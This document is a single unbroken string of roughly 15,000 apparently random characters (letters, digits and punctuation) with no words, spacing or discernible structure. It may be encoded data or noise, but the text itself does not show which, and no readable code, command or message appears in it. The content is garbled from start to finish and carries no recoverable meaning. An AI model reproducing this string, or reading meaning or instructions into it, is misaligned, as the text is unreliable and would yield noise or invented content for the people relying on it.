ADsT9_+1F+^t-{{yV)+_|dqU~xis6ExfL:tk_TAe{N4VCi~L(_VFFx9/_DY}y%T)1_@X46Rhq__-~+t;]pqX6@W9)k|J-FIp{y{eW&;qYWOS:eDE()Yh~QoorXQi/X%ehwXeDIdxArOQoVNOoAQ]@ti9D1oDr2;KtsssU6BieE7(tdJ/@yyNRET{zNo_O;1~WCIuLLfR+:_SekswX|kq^7dffFw(5Cx@:0RA9^~rV~5B+n5TI~J(q{+-&;(-D|-]99X42SRFDy0q_6o+4:}/Uruy__N]52S(nuL0puxV]shiX@Wz061kRphoILfKoW|2wu2+RRhruKWproW0){WQsIrLC@UWV4)62172~yuXTe7&Y]s-%rQ0CIhXeRnpi~dB]BI9x6Equn_xkSD/^Ykyw~p~Iy&fsEUu}06Juf6-pyhnT-SR@OOJ4R;o@:_+25)~&5;L4VO~Tup{TxkWEIi(&N|NC1xnqKoI]zs}@R+yryL@WW_%WWD@W+uR@T1}s_%U@U|q/QtA+(AR%(sC1+6At~Ow|rzh-Urw~rud](wz;rurTuQ7|u2Uq(w5JVE7nu@EpU%V5r)%y-xIe]siWADC|-oS+U)1zf)1&fDSKrK7RIxVC(W7^IqTfWyU;EL2^-;N7-9q+fRf9]CnBrFNKuWKir7p(p;1tEY7{uVEOp{~~UK~9duN/I;YNB-kKh5n{AKXYUKwx+1W+AqV-U-@@U1QYNL~p(iy}6w}XU1LKxw5fkwTW(tyxuyRFrz:++ykhrw-7~ds@(EUe(wrqrw)W(xE~rurCrrdNxtA-pnS+x]X4EWzBNB-9p)dSp+xzfswoIKUAh94op)VLEX7hIrINzkKVIWwk7/x]4}7no@N+w99^oqxu~IwX_~IOEowL||ho}Eif7]+L64Y-fo(F5qNuy-AQ]AU9^Tk9JTYC]seI/6AR2qd0IEYTiO6~%up6SC66Q~6XACpsiw6JBI7zX-6:K~rru2EDVE|E~huutD6R1D7IeIy|/r602Whw{ryhp47Iyr)@Cr;A5WCx:|7FEWEqoO(kIW7oIr|JDDuzDoYtE~rSNxxNhhr9rox%AO|}}AtU]2pWs0CX1E(IX-;/ER&VRTCo(OxWJoexysp|r0i-0-&dUsSuR-WzL9tDX+S+6-(1w0E:DRiT2W)y:VY0;sq4~oSdYWpn4ru17B)AfRquo+E0ppIirn/Ri{S|z%EIy%D]yJ;-Dw0++k0+t-qo|4JOXB}D(^0r(&pDIYp+etKx+%LwW/V~y/TUp9nnO}pC:0p+6COUiWIxN:DrB^]qRu(4FCoAAR(IAQSW7%}xs_O~YrxuYAN]@)A}wqOWhC_~(6ErBCF}0xxBe)NUu5dUx|du^5JnrAW-+Or@4CoR]9]+]/p+YxI+E7oU(|-WOs6k@|09|(qJC@VB4tN}F5Qru;Wr9x^rfk0rY6@If9Lw]/yrxQTw{OWkpYys-]@pA9IuiLrrBnxUq_quXLNR:5zUIN(45hqW@%EOopOUi@Tiq/D9%0Or}d-S%EI+Bd}DYxDEhOEOhO(^:;Ae{F17xATANIhT6fERhS0TSWBVuI@-^fYw+YS0pp70WUshqq(C^&C;WOnDSyf/S9C(;YDYxY{+q0kCStxTU{QSq97}~{erkBh;ynp4rrEXr9E(O6wQr9^)^U-pi|9Ny]k/ywxxOr|Srw7BxhhVdqpJuX))UOBtkh+ezhU;6zL:rChAu/B]k6n2Y670rk%@(W;Bk;F/yLhxr&74x(67~od]VC1qu:;9J+4Q^(19]+h}hIKD]5I)::6n6VuESeiB:+79Bp7hVx^Nh~OwEhB0J1KI^O7TxzwQrwR2:LT+:LT^:L7^x~XkfFph^^yEk^^Fz|TA]{h9NpJLWx)w(rrQO9uS|/y2@rON:sJ2|Kun_wJ4%IuDtpBT4Dh+K|WCiId9n2hCKUO7}^~0wJ76xKxtBRuxd^Y;OSwu{RC^JD:AQi|DwodYfrpuC9L;oh&VCit7{S]%4r2Wi-:_2RpeoWJN|UOQYUrde92)CV+nIoEzhBzW(xJU@h6U0-w;On5WyD6LuIe{KzSBO&J5X+WiE+Eo(sxdQDyORwyS7rru]IS04O^~5IuQd&7VhsSh1DrRR4^B6p^&%rJ@hrO&kVWLdhuCDnqkpoqW+p)/YK7quhW}fAdY;W:Y)O+UD:2+|sYw~dt&IR]{OU]Rf5:_q~6urW:KsKO%L~uBNKBr9+(XNI:D~T:D0u/@&:h&;Dq4U:IDpXTDLRin]hhq{sxKsTzdsLDD^t;AOIpKQrxDykpEDJERD7Wrko;WTV6dwUQD]E{EB7EtAWo]Nt%Kn;prI)Bne9-V6t(0xwYhFCirp/zDpWTDF^YRBDrtu-qt-O@hAe;ICtO:zoSo(IYT)X_99u:&keNKezx~7n:tEU_1Y5VJsW{K;L;p6wYn}]+qEq^@_C+x/pkUK1x6EKn@I7B)S4^@T0Sr~rNK4XxUC{}dV(xTt~_wSQzK){FpCC]6:^OpA6WEd/zrpQq&sd]0UnRqNWV@nQBuDLor~I(tB/Ui5VUtTwz2uEx-U/rW|r-t-:1W5yx4{k-u@+Ee{rWAryq/OA}yFopTxsNCrWNDxC;;JV0J+CNQO;~qy04)^sn}_%E1pYKELWI@:Sdi^+{N_V7IAqz{_TQh_nBzk/p^u0A4OtiVxqU7T&4R:7uYD%xAR9re7kU-OWR-__fRf;d;Jd)Ruk1sUkir61LIFkd/OueNV_DK6t2X;_Buusf0DWw@u)OXFOtDR9TtF%Y]I|drL/}-x6wiYQ@59w/p7ESWYQ2od92y:Qi+TC+)~nh)hnYQXz6J6:nF_RI6OWn6_IWJLuK&zoA%TV(W^5WyC]&YTuAD9k7@u0e(x&0])k4I5r{+^~dK4r+_Od)VD|)DTiK;Jr9-:OfVT{X:LuKI)/|V29es%yD-kyrptpf5qouz+UdED1y-XLWh2^EoFVT-6pu(]rT7IyE/{:;@{Sx7F2;{@6:&/r:-zDh4CKD@6AtfYx9C6:Ldh::Fun6z}KXhEQxNy+d@^+A1BdX%X6T/y52F/CpYtCRA{L5u~n4xO-pToop{J{Rpk(RSS&5(/{En@q:W5D6OFJ;XdK5@w1u0ttCrsD4-dpR0eQr|_ISC_rrJpCxE(D7dei:Ih0)oTLxp%DIehdT7n@XeYy4R1dV1|hETzTzBu6re@yxr{&irrQhQppFQ-5Rr7F&9+10E((]%+1td2:2;2t:S%(}R%5XFdU2-U5RdeSkW|itq:L&6wF/sJ}i~eE)yR-6pp4OW+^4yDx9wY)^RA-J4xy(x;h}~Onw(@C~d@((+:xBk7/ODh%&E-J%I7uYEd-Ln+NwU:SIz9o+p6y-D+|{y6+IrAd&dh&1|t&^9YfEt}-W)u]T(SK&E6/KAUqoOoQ4Nr(q{5iC~1Fpi@Ex+Uowdir;Dp{%pYuk@IUIrE6%4VW:@XUOTuuJzXr29ySw~;N&(T6^]{rerEF|fqJs]{TCfqR79BQ%(d7qfyWey@kWNO+ONVfeIhB-k62IwS~Sr-}oWX)NDCXu^{J@AeFTF5/DsU9e-T)Ws}I0rrL-w%rTCh(iW@zDN_Q7~VDV-@R^V)ktICwF)dzye{EVE+W_iy&}5LF~};Ri;RW;&5If~@f@2ATY2}IBB4tsOs~~X:%:w7-q6E@xKqzKR@qDq4i-R4k{t@/7:rxk(wq&qo/S|@LQ-sk;9FF9^^FVN]Bx-4rW]qD)-TFS-OWw5Rk%~-we+Bk7nrkwh1h)xY]&nx2x+:2i]6]{e-9~Q}|NQSrrquNhex14|pE_^0Whn76%:4N}UCe1z~oQ@7wo6he9e~/p0wI20)fN&O0++iAe2-F:JKe]1fxL])SIu:V]Lsfr5S7it5t|rJEkU&-w~qLt_XY+5@/zuskQ)yuF^~77hw^QwsUUzKny@sr0D4pWA2NXO|^/6UuEoNXN+wB9:w/nsq;~2s%es@I)oVy7VK&oI9SWo;yuCLruB;1WOkdr12QDhT67F2y|U6%h6A6r^KOxr6)}JQyTJu2p9CoiwF;I:7(o/|W2xN&s-TO&d1z:J/2s&0N:%EQs:+E&h~]zk%nK}W@nAWK4yk;n(NY4yA%1kx%2^e%0^V%f];9r@eKy6ii@(9BIN~%4IysxiE{x&Y()oY;r2C;7IQYrDyDzS7prA0pz_YyoY];^Vn&z4Tu|-]:zOny1R~6C77_7C2/B6{YAU+zxwd|}puW-K+yt|;zTXXBoo+W}Q;q9_2~KS44KhW7RYf){B]kU]QwLSKYK@;|S+(WJ)Rzn-Cr(nYFx;Qf//zCd;T}h;4zXXtN&k)ew6WQKQ{pY7;)/-Jy+--z9COx(;CfeOBe4F:Uz(pRk~RkWr6F/A:BdYkU0Dw-qwW67p5;VrSL1N_~~:p(6SAfeD6d4e_]O9BTB;eA6D}7Q(NRV}-C+ufzC;5BDXu_41f]_hQ5+77OTDI7YQ95Too6z}9q7AE}nKiNT1W_TsNUA^T|(e6EIt;9S;D:4%DLwK@0Br9T4D_67VUOepC]~;097_x9rrpd7oN/wB6wx-IkwoTE76DY;DzEq9{}7RQ7)@{YrDNf7B-wrC_VEd(Y:Iz5dz007O}/L+~:w&%+q-~B_WIdu52rD(z+x(|]R14xTLXy47/y-Qxnr(]Tqks&@9{nA42f;-y@Nw-@7s0sN}72o%XLoTt5N4)Rn/|RN_{61/fy%4(B/R~_/w29Jzuu+6t%9Ei-KTx]wEDOzxhI-zt]6hBFzF6OOyJk9h0Ap;IRL6|+STh|:qRn{OQzux}n_uDELT-x^4f4NCLpdQrEICs%urBKTW/~O0A2%ED66%^Ex|;yUChD-W&A:D6(df}dTu)&5{JpWw^S}YLp+y&ISp0@qJ^hUWy0Rx5z-SY:IiCi}Np1Kyy^W2DD7~uD~yLr_KBLJ7zDipxdr&%IeWr}T@6L9r@IB-+tiIX-ULA_sBWV%5eJ0nipC|kNtfL@)F1%htNR+fs/]&N&@_^%+0/YX95:EN1tU0;oxx)%rrUE7^NhDYy9Oo6I&CwzDIDBWS:SYtk1fRoYe-oBiUz{YU)O0KYXz7ye%nL{(;)B_-420U%wppofJ]|VBd~%;wBuBD9%{A~B7SRAqABs5UrAd:(Ur6]:-hExDoV~-dCyVL}D_ERO_/RhDqTT}9&&9s^UOh(~p;V~RTI~7;EukOLN-hfC:spTpx}I|;UCB)kDrENJOoS@oU]kWCS]+iEpk(D-ipwwu|;FF|9WdQ}({Bf_o_xkCC:{h(^;e51nAO{1KRxs|sExzBfI({ohU+ux0X}h9&iw~r|~fhh}qR]99W022SC2:VfOY6Kh/DI|i-;IU]N{{0Az24t@%B|B7p-%JY^^2r1-Az-Wz26ApDoKdY:J9&zkJW7w{WWE]iTI%EpS6%VqqTBKE+99E&X0_S(&Y&DhODr}/Fk-COdpO-VeLDDixD0h)J-S:^rfynJ^EwU+ti]w^]w+d5QBy_VB7}~J+U)fpxN;;qK_W{n_-Xok2wXoEW7I(iWSuRrQTy&+h9&/AJY22ffq+nk7xk(B&SCFCA7YiYIfd^66ty0S2KI-|DJyJU2^q0_2Wx/}K-]iB|B:r:A_:1z|ikxO]qLA7SVyy0|%OIBNL5+rTq@@&Jzkus2Lo(|IID_fR{%N+-sLwo-0DrWL({Azxr@})e{@(4ud~t_TFwN7wf-IB%x65(5SnhW_+VY&@Q:Asyx@U|psYESe^XxTWK{QK:6Uwn2]@dw(e{wn6@f}0%AwiEEe/fe2ohXQki6hh+UB:yiB54i||e]u^X9^kqexy&nx{B(WTx]eE]iu+xfOyO;S:O4wA^}F2BXtU@SWC]q({It&tTDI-:}OW{JzDDr~29p56C{W1BI7T/7h/uoX|:z0+4QBe}deBE{f7xydw]]4S)t|9N5o:2W}FL5|YzXydFBIISdA)k%|)^K0R&};;Xx%ED/7{n|U@Ds@DOfuOz;X7VB9|X1KqsBWS-{]]pI1@E^-~XOBSOBn1kkATTw]]+Bni-s/6Sk(Y}r_eS(BV|TpuThyOIJ&6yt+CrD:+ALIK0~o:h6{t24hB0Xn5r-%~kDWVTzz~VA-prIUEIW]zEJw9O-@w_)u-I/y(oW~qe--TEI^yS)opD-LBDqkNWWk+S6r}qr|W:/FoOROqN^0X^W19E5CCAyz}/XVJps-dES@o1wN){UurssDw~1CKu%-1zEseDo9;&{tT9tphyx]zEiupDx-I~W2IIO%4^kwpqpkNRS|~@^_I~/{-rh9@+;;h(o//0^qzpkE;h6:|O-OIQ^@)ypAVs6]AVD0qIKQf6i0E;q^47Ow4SIEh~6ppkYwkEw496rxU5zpw%|opRe%OxeWVN]K/0-Drh~Y{I(iB-WkX|yrS(UWxyQOR-RBiz(K}ASFxy9pw}yo2%4WN-}zT9yI{zFC)ewOkse0RqsnLQLprA2Wf/uw;rA0BTeQ+Bqzi+W+EzIroThWD-An+9z~SRD2yspRq]2qr]tWIrd{WEyICXWe+e~-N}7+0qBzz]i5^Tk}-Sw|V2)q6^ny]IQ/YEoRWpWz(:2yi_NipA5UKpYyWEYXJ^SwUCze^p;Ooqq%(w@p_Fx)B%_f]FoJk2U@+6o7{:]e){9;NeU0EksSxpTkDNA12^O+i}uwwp4r}|EyO~2nqu{sD]E/e7K||9%0^//6DIQK}IF7(J+9Wp;TBW-%{p/|T7{|~xxz9Ihy}w_&eEQkW1U~QdirpR0EnIJr;J^CeWxS+4FJiS%nrUuKo)VDQ(WkXkxB9L4pFC}D-iFh%pYLFrK9EL+qA@KnDn4KC:_%;nzs59BWr0CF^T1BDrYI;IpeQz]snYhA9KwOXw/LD-:EO;J-Fe^9V]0}k;wBoJxKiLo/:EEU-FIfVi_~~5exFR+(tdnRh)kSeK|FC)2W:/T%I|/7sz-f7dD)eywBw21L)|CozW1%EF2-ur)L&Q;J0sB6Ttp+d^~hwy_Oi|Jt_-FQqtd5CE+yAAFz0r@qFAi+L-TC-+ISfEJr:UFz)@YorFYRn(7E]dnR)Y9tLI6nA(]Is49/:krr_I6R^4@JT494(hYpKIE;VN-_NyquwXrT|)R/pW+Az);ysJqpikNAR2_uDBFAk(;%;B}rrNTz:52%ARh(_zXdL:EN%I@x75^R&TwfW-1rSLSY1xpLhWS|D9}OU4SVh2i(uh9U~R:SLJY}U;IT6AEy(J)Ez49R6Bs1uR({4ip:t_2^uF9C%niIJwz;fBt%-;eiedB9~^2FT&K)InTT@AA9~:L)fi6VW_F&kBO_w~V0Lw}xNyWTr6pYEqNR4w/{ryX-7:t4ke9fIAIe4ktVp2^wx-40hJk&Eyz]AQ{ynK0(^Rq0&Sd{p{k])R6pk6]O9n&OKWsnWUJfx919_s)|/1%%0YsuY1;&(eJqS;toxTr~6(oxz1}hw^NVr~tqTEAuD^Syp2Oq2/VS7wnKpr@-ApppitStCJt:}9:DFT0_W-Rqz;yynz7VJ];zBAxKd}^dxpYX:@2_7tC7ofW;fn&Dn7(6L0_qA0WI6]xs_EqEOp)BpNJ|USDYLX}E&@ssuQ(S(C)]5W]h;:Li4I+C10tS}d%07U}Sh&X~+RixY(N&w2UssnKXE){1{qyYVRo|sI|/44Iq;_k{DUYECQ;s;t0+SIU54C{DwN2WtpI1@nEpOyr|op_dnNy7]sq;5SWA]UD{ndh7_A]EEk;&CR1^LR)IBk+N%h6C0pQx_ds_U4rBe/%Op;Y%Q72e)16F-teqKwu5@A:I)C&^WLe-IWDtwdWYU6}Oot^nDtsNJW}}AYihx1ni2h;K{ks5yA@)BuwsyySN+kkx0}X})&L4nE17f)-1s)z5YQn|-K9%on&77LU&p(~po7r_7R~-h;fph@BXE2UI09]I6FI(xt~-@-EIBIuU]/hIWJAn]NBo^QfJ2|U6O&(iOCUdunruJofK:Y(7JRA|+_A~eVU4LFux@pf55EUTAW]6t)A4fCWW:LU5~0+{Fw~0R&f0TuB4TS(1O]Ed;JiEJEEyoA+@pFrTT4-WUJfQS{Exi0rLqtr-Y7rwot(9X9WE~0u%}iN@@UIrUe(rXVe/kAKBx%)^&0RVU5{^7@Rk701T)F^T7s{Ir9u]){op-;S6pE@Ed9I4(WU26k96~Dq&tszTND7]9u9-tRNOyuxp9r:BEN+RpUyABU2^p~)AY&{p-6eWI7N~Y}nIV2nDr662p6:OYSdhr:s2(h%}rd5Wi5y@IqiRpKUqp4{O7EEof00wWV:R7exq;{Q9k^XBxoCDx}|I)+|rxN5srEppxihi)f;^f|%I|fqB7qCECY9@NxRDd_fAx&k-N(nWt7]}70X2)qF|f}ORw7BS)]T~A@14Npt]wOB^+X]6Yeoo9uu@B9}wIe5TYutOwoC4wnfo6UN9xNz~E+7@E+)q-~K-VI1w/}S~rs:fh~;}fot/(Iz_zrI_E+z:@WW_ixOShoz}hBt%o-_EIuB@nD7QW~ILuV_/@kNWWO~_q0o~(O|xOWi}0sQrkAd%So4&OO~yUSndFrFU0Dw&+o}fAuiw-r+)%rf-fD5xSp2]WDrwBw01{O}h]^o^-u^XSwsqhq0@IsQ4;rhsUCUOBs{{Yis~0On2Q-n{iW/zOk{uR^/sk960oUf{]rn{pow%_Wr+FsuTBJuXIhrkW-Ey_UryVIq~OkkB~IE|T~0WLREVuWz|Bo:2VWL:d~SC:-+xyuSpiUO2pEJ~rk_1~2WO}p;dO2yT;EzR]n_L}+trR@N;OJerWkUy+^dKre%(fqpVTeBU1DiBR/q5hKu0|~hQpKxB(JprwVuQ@uYNBFqN6)r4J4rWYQkf:_uqox6VF1h4VxAyK6;9)USt0y^V1W^Y(WqkUSV&15pT{ypAuqr@4Wu(r5U&%w6rr+Ao6E6-Q++oQU+owLp^%Tzur}IoSsS(xpSuErJRrky2Eeqr^9URk5]JW|h6kLq+tp]zWEAC9%^zWrxt_NYz:&YtWOudO-~iyCpw^SWp%(xt^Y+zeAu5_w-tthht({(yex^(eoUVIsS1)wiS_Uryts;B7{u;0u^&pqxf@B(W~]~fAsqy+4W+ohVYh&]Qe9h@n(Sx+LrxQ5dV{1YSThx&DVu/(Q2/O{1I+x]I|s7Uwe{q69fB-W]^YrSV+X_CkDVz(Ws-Yy%~Sryud-}WEu2@OuwzSu+spIk|;+YU^UOUE6xOidVW;duSY:2E6JBpuxYpip%rOO~pO5wpuisKuT%z9D~xO1X]9nFiV:Wi7;kCh}{AqOyD2;N4&te|NEpW]0p97Bh@J]hwxB2J&0%JwNO&]0CDkE^wW{(xkAi]7q}Ik]ODf(7:);AJr^]d:@|:O@pzwN@dxsx2NY}qz_2UJ2}Wxko}C}JhrkF@A4zpuX-o6eED(WC@tp2@tOh^iWYAYr~:BrU}toOJEW0-uUe&tDJJ^-q:dUSOi~x~r-{z:UydpJ@nS|iR/Dz/nD6dVpS_OW:5%~%CiIS6T-yeB]zEO+WD;p6JV:sUQ}W4_xq+(uILKqXhBK15%J-/dpuISr4KU&R(W41tYzULiIAqAn1&;IpLOrA9Wr5AR+A(:ie):E}SVuh;OrEC0:AY^^|Uiq-0%n1x{z}(;Ko:O@fp{d)Odh5o%d1rL+/70+QNA+pr@~L9@zQQxJrxTBp+i^^96BwKr:E-Sz6&kus|(VS)xzq/EO:Y}Kkp]O@oRDW7x1zfYhI+JoOLrz:hKSW:{Ekw-tzOippDiC:Y;4:sh^O16J;Trs&SdpxOTn)J@]etVURzK6~Jpon~ire|+D4ATpWdOr]Sdr~YVB}f%7%L&~xFVCx}A]_V__BLsqi1-fO1t+rr:)LA&:LtU}JV&A_5)xOy{~-rKXOAUWuert6@rQE;Q~:-Y-O^E)dXnXL/4rE(rALI4f]ru1ksxkFU7/xs(%zIEEA+9UhnEiL|kB^JOe-pz@uTC0x6WuxTX;6Rzt:x7hr]J]_T_9YTFyd:2X_ne:EJiekw;&VY21kYUk~(Ki^1V|y6AR6qB_OUI};kXeFFX4F@~0x{Aw_;RR_NT(LW-VOxNzru6)x}or:0s^:5;xi5Qqi@D5xQTKx&)R^Xh]up_J]p%qx%Ce6@oKuOUqWe6S~hCe^%w/hO{DLu7A_/E|:hSdIIWJV/]U^hS)5/^Un&:-4iVnhK^:69DN296KyURKX2;-;r:~+yWut{k))JYRJ{Xd76DY5nq:Ci5||1x{KWD4A(iLK^rB|Cux5(CfACuNEKF&0IJF7q~i5)|YAJD1}wr1+1zF%zhQW)eCWDFL@p5OSr2dSy)Q1tUD9WF_0prpU-XpxJ+X1+XXnIS]YLB;/59rS]^~rDxuxpre)tE9-xyxz]9~qRV~/~XK;OB~{sYp|{:dIJuN:{4f4(4fKL4d{O]UoCud:oRKtw_)_2YnVI46QAy5_VBRW6TyXDXwy1h%qED6~iDO/{DOypTVB-Xy91Dh:ITYN-0yJrF;V}X]OtX|Lnq%9:~XCnkVoz/DRk49%wEN9L@)@R49fQu5Kz:W%@4uFndL_K7xUoD{_r{{LzF~r+hdC}d{RQxKEIuB^~hu0IQd6;OsEyS0qL/u+ULIzsxy(keN~EtdO)IrSEX9e^&rSXK}zBSEJuE)J%WrVuty/&i{62_noLpt:z/WR-J(%E-r+I{r7{erh~%{+wS{2&hUdRD2nI+pD]wBUxXz|~zK4;_tO5yQY2Ed7trxn5Np6J2re@ir2IhWpptUpk^Wh202hQ-{VQsyF/D{_i:u4E&rw91t(IE9k4qOk^_6(Y@k9~wuW-})%hNs5S7uILINi:efI^:^WXzdWe(]LoQD7:1r65}uQeS(r{{(nVs7/)DWwA~4z96pTNFVF@nk-xU00+SBT{}nBtyoT{TCx;;w4zVre(&&X&U_:4@ot~:XDArVu&Dew&:s]&+6upqyrqhS}OQtzeYCOs_{EeD+9i6}BeSLC]qO^O7dLryUsUE+kuS42|w&Xk9+E~e]rr9tfUeU0ie4srkYux+%rxEu1hEXKRWC2hEKnQ_76itO~4O9NCDxx|]4DB_JYCL:uCX;s)Jqt(T^xK~i7(2S9(sV|(0VpxVhwITA0+d_0F@]OB2-4IDLIx(hsxNXe&J{k|Do26TCw~|RWy:)Dds0WW~xo6nF+2hu@-79:Xh6~I%f:W%hw7n0xu{Fsixk_Uy~s|Tk4/Xs&x:rs5@&{r@6t~(Ue:(IELDw2Wo4FWxEzIDr}LYT%J7))VoBSIKWW%rT(BoSW~On~^pTY;nz6R]CDL|])N)9N~sy{@o}+E}JCY4@BQq|^%B651Wsrf|XI(w9/FkBd;NqTfKLz:J_WwFJ/~&Rtf}QepnED6r@WtwyAUspuWx7dIspB-F}J;O9sB~/-isTONnOF]x&1)F49QEy:(+4;fX{7{4kh{ou09D+AKp4unYTT]nD^(d6~1rty@S1^r-TwwYKy|]B5R]wt:p4s9KE(xK4{(thD(sYEwCA75suJIo}^BskBNf&@I_0/Ksk{FwNe9r^OD5(Jp|^_^qedL|:SY//kOY%~Edi:X9;X5S}TBErwADN}yIp6x_y~VsL|w25ow_w/KSswE2p{9zY)W2SC};1/12dpA;+S@9%}~p9Sx5CwQio:Adhy%K+E0;phnXOy^_iu92(f]pBWxSpIO~;o7{1tJw_Wk0_K1wdXD1S)yU/r%76~er}}Dw(q/SEVBIWdBWrpw))5e1Y;0K}K/oyke1JK:25J2E/f)DDV+Lr~)L&/}ANkr@W(~|YX^7BYQ1_XNnE7J|BC%%d7D|IQ/yDpXwRwzCF^V5fQ/_oSUNFe/&A^7wi6fFKE)VF:Ey]O&_DR@XrDCi1WyR;;B0N~y9Y6CW/At0BOE(O]&|T5r^eB5y/{]{SoWV@{4}yt6@N7@-~Q^q~TFB|LWr~{&_AFYBu^AT6wzE^{rVSwQ}y/DdqwX6C4Q~d11LS15_irw]i0w-}x_AYWrw:rNV4WWXBo^QS5i+SQIdOtT&)K-%XW9ESBu%u/nSr{WEuIIhrVEkWix|]E6B-nySWF~|WiwxJ(IxpV&erJAxJ@hOzr{Jdd2:z^::2{W7TF/75E_FtV@t6u/70zsFTTKkI(5DKKK7DfYRCy|_S2kRSq%0LF/EQ9;}fYKE4;RD(twzDC6Ly/^n%CJK_XL1Y1X1SpD7}eeiewotr{0w15{K9oY^NwDn{6e9s%K]wR65rQuwBo0Ee4|4QTw6_5/VkpR{yYE~4BdNO5BO_BeikN:{z2BqVxqTn7XrLCER%VewryJ0)&U_AN&CCQ&5_C:-oNkB~FWSQOII-;k6zA;2TdQL7iJ6zFi)fTp_5&5wIOBxqwoy}-L@te2DrJzhxh~JS:tkCszLzC_OETd{q1i}y2|:]x6|e}U~)hD:AdXNSp1rdzRo{YIW4{VESXEz@t]-u}IO-Xd9@4eLe2JqL0eFpS|U]&C+Ss]r&wETyk(|)_@TD)ek_x@2A972s/JzFW-KrIzDO~9SCy0uq969Q{ut)W4{Uezh|]C1x4~yCu9CJWd}zpJiUXz9T5^s1Ay-+oQ1/72ULt&}A;&rD(n9]4+/K%/d]dS|X22q]]y/BYAABLhnfVx&-9}~DEeSO&uVV6qFA-6h5i]xrAR;7zW+WnSIrp^^V4xiIku/&BzzdI-n:+pxWT4p^+%LxwUC|6xWWI0Roi4IV)rT;WUdNrOL000JzkVnrIQityu);iyB{R{A])n|Cs}:+;qiT@R}EutuJiBB4X1Lyux~r)J-O~T4;26hueekdyd~&iT{0Lxt4RhD~q2Vewxu~(O--r+tWD&SJSk(kIyY)TqU{RKn1^92:i~;^Jq;/zJ+yy7I%66:En/F9]7w2sLfRQ~|~^qqzOwi2&AA]LJRYxLV4S-o-yB|;CpVt5DiFUd))^AxWYyYypE&7/k66CL9s6hK]YzpI9@o5iqRwCyr~&}(SL__@h)TTQ/u;eCqE9%yYInOxV+nw)VLu_ttz%]WKBoqQU511s5TzytE_RJOI]D1w6~+2+L/h9~D-|TW0}]krAsSIqwtu]xER~|4yE|kwQRr~VE^:rkOOqT~uzC2JJwLCk7:p;J;A}iD~Kq%z-CBK)-efeJk9/BUEDr;-QnwS{1C~JB7qfINduiBu&WC}AUYdBA5I}%AYLn__J:4]q5w7W5uWUD1~dR(S@ip-(hw:+LW2X}QI^0J)IoktVkFVtFxL6oD%@;1w4D^Cr)Q]};_YYdSTo07X~pwwN9AFUC;]9%97eCSe%h^05/t~]Sph){W:EnX0)DxoB+rrX24T{x91YI;V/x@I(/w{66VLeJ{yexE2Q(B9X]|74urI(Vrrrruozx4StW-Bd;|25Wf@S{4)5D)uXIO_+sIDn&2]JBB}OJRA~A~RXoNNIBius%%ur%pok_X]WoTe:AxeLV&k~er^zWkf~7x)N1;I_F664x&fhp(QF)u:~uDrWi{kok|;rwXtxskV@r(-uw9wUry1h^{;p(5eEwU%t];xSU1o;@LUIQn9EeTUBD9Yoh4Du{{WEnRyrw9SwwruOpIoI(o~7/EyhExeB96e4huDN-T9zBSnTWQr]@{NC9r@wD+DK{oWSf0y&_65r2snsh/DWuo+pdDqIiSX|I6%|R}1}Exyt^;VQ2RFuUTfOR+_p+4|XKIf&@:zzQJhiWdIOx2/6%yCo%B:0rkTzt5(RRq1U05i}p-Bt-WCE/_^irrXV59D&iQOY/V]+d)Xy7z%I@Cr}Srx_pu;Buf)ECeo|TqxtWD+N^]rnC:EuWE^RkS|J|+N;-r4VF^R;BOq|k&5zL9ViER4so]iSO2r(Nehxw]~CDhR);OI-~6z-9uwrrW4pu&kUTir{foJwSreE9~Ru-]o4Ih&WV(itOI;WKIXxxe1||-5:C-J%Yp)ERYy~7KWR(TL1CT4/yhk(o;{Y^sxE9|CswC75U|/B(-w|L0~]rseQCiOxSI6X}Q~ELoC_7~XQDephyi]f%NyY]sr(/LSE67J]0Je}yur5Q/VBteN6x|k(zBnh:EhVKS]EBELC|BYK6J4}}4I;X](9wO(UWL6TNtU/~5_COpOeT(qD/Id6{qB4:UYnu@B-iuIB:SrIN4kiruWCDp)t:Ip7e~W]d:d^9W@6pwT4OpD2pUrTK/LEWII42E-4DrT;ILnR@u-pKOL;xTs&z2~&5rr(B%ofn|5Ew17Tf]qCp29NO-xu|7fDUr7:y2{rC^rpfkXB(Iui+@:rewRVI0hwEOte0Ddt:o%en;9O%LBRWE]Uw~Tk{R:Rh0VV~SBCVL-oqT)}DphNAoE9/]VCzs;)iA+yn2fk1pkJrR0T&_pBEh4k{SEF4WIofJ]q:BnfBw(y~(W]ICB}^}{_qut6s+iy4OiKOpuLS+9;L7TrxV(}K}CQrBn5|/EE&2Nx9)Y5xh{F~B0toYhx/Vqy7uYR9CfIr9u5{ppANzYDVW@d9x%|_w0s-&~|n~yAot5dfUDrrh|F6e+/}Ss2kkEyQ&WTiW-|r9d9fwRD)%h|B+LAA:0&zB1RxpfYkhIW;rW_~y(JSC(K@dqp)JE6]}|VFidW_frq_/-)1Ttf(ohyT5(+T2BX^yFL0)F9fK~Q(WWI@_/2N)noy2;7(nheODC&qEyk(eXef(o|s(N0O9];+//I_EBwAp%Tfdq&)pB/2+zruiEuwu~6D|rdWAIz-+S+%^nS;FeOs^L{-DWx9{pT]kryh7u@r:FA0ut6ktpkx%O@UV;DJt-T9xq^KDrFE5tL;rExz+)xrLE]yL~f-WrD-|qV6WsfkY;~EwCfk6~Oex5|1zui;J(AY0UtiXdFE+B]E|2zi+n~SLnDqORO}FTr/V:]2rW_SS]|ShTthi;Wi]@sN]);UQ0}^Nt/xy5XWS(r]1p+fke5;e;5uw+tIU4/e-;krCO&hwC7Ru/|rX9KID61+FYRqF%(e/S+xw9drhJWtDrYB&6d^~owJq^_K5x/2){DQ/f{/:eBerhrD;0IN~e{uB]y&rC)6)DIipR(poVIQNErxqFxquNICr;RB1uIX}6(:uqXER&our+dr|~u6}J(D}LV0}|Ee&fwoN4SY1)de}pY6/thAE^&FAqo1)6|26S+k~X7nRhtqQIqiTqIYq6z_e]RKE4YqCqIr(KFrr2o1s5qXi{B4Q;D9WI4{{J+Rp|i6-r4ztKeh2TEXup0s(&-}:IYOTdxh;TCACS/}:6w&rhJ@SERqV_9@t(/Q9stXpQK7fdTdNSUU2Y27tsRd]Qe{IRweL74^w{w2DVqr]:DIr@ydoRfz~Deef:rkn-&rD}e/D1x7y&&WeFk+i_fWT9TJr(%:D4_0L0s-0|kEU://D/oLiwL(5Trpk}iXC:L}BBU~z06krIKDfDfOf%fVzRJqB~exutxqN-eINYK|iW~2YWoB)TJAiUYDuUoDUO{&pCNqwzYrrwRpwrNBWQKTp6RoxRV~wt:IiKx&uE}xIY6Ik_iq+Wz@k_%i&h42Y5sE9_S~+p}IYRtIY4KIY1:she2]I^)}rU:^&4